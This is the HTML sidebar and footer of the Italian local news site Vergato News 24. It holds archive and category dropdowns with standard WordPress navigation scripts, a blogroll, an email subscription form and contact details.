	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Ricerca per categorie</h3><form action="https://vergatonews24.it" method="get"><label class="screen-reader-text" for="cat">Ricerca per categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="83">Ambiente Costume Società Memoria&nbsp;&nbsp;(5.375)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Costume e società&nbsp;&nbsp;(3.782)</option>
	<option class="level-2" value="348">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Animali&nbsp;&nbsp;(81)</option>
	<option class="level-2" value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antico Carnevale&nbsp;&nbsp;(164)</option>
	<option class="level-2" value="355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Non profit e attivismo&nbsp;&nbsp;(285)</option>
	<option class="level-3" value="362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alpini&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AVIS&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;C.R.I Croce Rossa&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Persone e blog&nbsp;&nbsp;(528)</option>
	<option class="level-3" value="542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani&nbsp;&nbsp;(34)</option>
	<option class="level-4" value="505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Radioastronomia&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viaggi ed eventi&nbsp;&nbsp;(76)</option>
	<option class="level-2" value="6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vita in Parrocchia&nbsp;&nbsp;(157)</option>
	<option class="level-3" value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Presepi&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;Museo Virtuale della Linea Gotica&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Storia e memoria&nbsp;&nbsp;(1.408)</option>
	<option class="level-2" value="2047">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archivio Stagni Sisto&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cartoline&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Come eravamo&nbsp;&nbsp;(546)</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Compagni di classe&nbsp;&nbsp;(219)</option>
	<option class="level-2" value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La foto nel cassetto&nbsp;&nbsp;(354)</option>
	<option class="level-2" value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La Memoria sui Libri&nbsp;&nbsp;(225)</option>
	<option class="level-2" value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storie di Emigranti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="25">Arte e cultura&nbsp;&nbsp;(1.924)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Eventi&nbsp;&nbsp;(1.073)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Film e video&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appennino Video C.&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="537">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Giampaolo Mascagni &#8211; Film&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="538">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani &#8211; Film&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Intrattenimento&nbsp;&nbsp;(503)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Istruzione&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;LIbri&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="354">&nbsp;&nbsp;&nbsp;Musica&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="1">Da assegnare&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="713">Luoghi&nbsp;&nbsp;(4.204)</option>
	<option class="level-1" value="694">&nbsp;&nbsp;&nbsp;Alto Reno Terme&nbsp;&nbsp;(216)</option>
	<option class="level-2" value="691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Porretta Terme&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="548">&nbsp;&nbsp;&nbsp;Unione Comuni Appennino Bolognese&nbsp;&nbsp;(4.064)</option>
	<option class="level-2" value="693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Camugnano&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel d&#8217;Aiano&nbsp;&nbsp;(292)</option>
	<option class="level-3" value="710">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Labante&nbsp;&nbsp;(105)</option>
	<option class="level-2" value="695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel di Casio&nbsp;&nbsp;(52)</option>
	<option class="level-2" value="699">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castiglione dei Pepoli&nbsp;&nbsp;(181)</option>
	<option class="level-2" value="701">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gaggio Montano&nbsp;&nbsp;(100)</option>
	<option class="level-2" value="535">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grizzana Morandi&nbsp;&nbsp;(478)</option>
	<option class="level-3" value="822">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Borgo La Scola&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="806">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carviano&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="1830">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Montovolo&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pioppe di Salvaro&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola e Rocchetta Mattei&nbsp;&nbsp;(122)</option>
	<option class="level-3" value="711">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tavernola&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lizzano in Belvedere&nbsp;&nbsp;(32)</option>
	<option class="level-2" value="696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marzabotto&nbsp;&nbsp;(159)</option>
	<option class="level-2" value="697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monzuno&nbsp;&nbsp;(107)</option>
	<option class="level-2" value="698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;S. Benedetto Val di Sambro&nbsp;&nbsp;(117)</option>
	<option class="level-2" value="534">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato&nbsp;&nbsp;(2.710)</option>
	<option class="level-3" value="858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calvenzano&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carbona&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="703">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castelnuovo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="708">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cereglio&nbsp;&nbsp;(85)</option>
	<option class="level-3" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liserna&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="1962">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monte Cavalloro&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prunarolo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola di Vergato&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="702">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tolè&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="712">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato capoluogo&nbsp;&nbsp;(1.088)</option>
	<option class="level-0" value="356">Notizie e politica&nbsp;&nbsp;(6.219)</option>
	<option class="level-0" value="359">Sport&nbsp;&nbsp;(723)</option>
	<option class="level-1" value="365">&nbsp;&nbsp;&nbsp;Auto e motori&nbsp;&nbsp;(155)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Basket&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Bocciofila&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Calcio&nbsp;&nbsp;(178)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Ciclismo&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="543">&nbsp;&nbsp;&nbsp;Podistica&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="587">&nbsp;&nbsp;&nbsp;Tennis&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="544">&nbsp;&nbsp;&nbsp;Tiro a Segno&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="800">Vita in Parrocchia&nbsp;&nbsp;(106)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-16" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">SITI AMICI da Visitare</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.youtube.com/user/mire2110" rel="friend co-resident noopener" target="_blank">Canale Youtube di mire2110</a>
0</li>
<li><a href="http://burattiniavergato.xoom.it/" rel="friend neighbor">I burattini di Vergato</a>
0</li>
<li><a href="http://www.prolocodivergato.it/" title="Sito ufficiale">Pro Loco di Vergato</a>
Sito ufficiale
0</li>

	</ul>
</aside><!-- .widget -->
<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivio articoli</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archivio articoli</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2026/01/'> Gennaio 2026 </option>
	<option value='https://vergatonews24.it/2025/12/'> Dicembre 2025 </option>
	<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 </option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 </option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 </option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 </option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 </option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 </option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 </option>
	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 </option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 </option>
	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 </option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 </option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 </option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 </option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 </option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 </option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 </option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 </option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 </option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 </option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 </option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 </option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 </option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 </option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 </option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 </option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 </option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 </option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 </option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 </option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 </option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 </option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 </option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 </option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 </option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 </option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 </option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 </option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 </option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 </option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 </option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 </option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 </option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 </option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 </option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 </option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 </option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 </option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 </option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 </option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 </option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 </option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 </option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 </option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 </option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 </option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 </option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 </option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 </option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 </option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 </option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 </option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 </option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 </option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 </option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 </option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 </option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 </option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 </option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 </option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 </option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 </option>
	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 </option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 </option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 </option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 </option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 </option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 </option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 </option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 </option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 </option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 </option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 </option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 </option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 </option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 </option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 </option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 </option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 </option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 </option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 </option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 </option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 </option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 </option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 </option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 </option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 </option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 </option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 </option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 </option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 </option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 </option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 </option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 </option>
	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 </option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 </option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 </option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 </option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 </option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 </option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 </option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 </option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 </option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 </option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 </option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 </option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 </option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 </option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 </option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 </option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 </option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 </option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 </option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 </option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 </option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 </option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 </option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 </option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 </option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 </option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 </option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 </option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 </option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 </option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 </option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 </option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 </option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 </option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 </option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 </option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 </option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 </option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 </option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 </option>
	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 </option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 </option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 </option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 </option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 </option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 </option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 </option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 </option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 </option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 </option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 </option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 </option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 </option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 </option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 </option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 </option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 </option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 </option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 </option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 </option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 </option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 </option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 </option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 </option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 </option>
	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 </option>
	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 </option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 </option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 </option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 </option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 </option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 </option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 </option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 </option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-19" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="eo_event_list_widget-4" class="widget EO_Event_List_Widget"><h3 class="widget-title">Eventi consigliati da Vergatonews24</h3>

	<ul id="" class="eo-events eo-events-widget" > 
		<li class="eo-no-events" > Non ci sono eventi da segnalare </li>
	</ul>

</aside><!-- .widget --><aside id="blog_subscription-4" class="widget widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Iscriviti al blog tramite email</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="35064431"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Inserisci il tuo indirizzo e-mail per iscriverti a questo blog, e ricevere via e-mail le notifiche di nuovi post.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							Indirizzo e-mail						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="Indirizzo e-mail"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://vergatonews24.it/tag/fs/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="2b250e4d5a" /><input type="hidden" name="_wp_http_referer" value="/tag/fs/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Iscriviti						</button>
					</p>
							</form>
						</div>
			
</aside><!-- .widget --><aside id="block-25" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/la-schola-cantorum-di-vergato/">La Schola Cantorum di Vergato</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/privacy-policy/">Privacy Policy</a></li></ul></aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #sidebar-top -->
			</div><!-- #sidebar -->			</div><!-- #container -->
		<div id="footer">
				<div id="footer-area" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">privacy policy</h3>			<div class="textwidget"><a href="/privacy-policy">privacy policy</a></div>
		</aside><!-- .widget --><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contatti:</h3>			<div class="textwidget">Email: <a href="mailto:info@vergatonews24.it">info@vergatonews24.it</a></div>
		</aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #footer-area -->
			<div id="copyright">
				<p class="copyright">© 2026 Vergato News 24 on hactar</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->
